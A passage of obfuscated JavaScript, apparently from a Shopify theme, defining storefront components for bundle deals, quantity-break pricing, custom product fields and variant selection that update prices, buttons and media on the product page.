_0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const 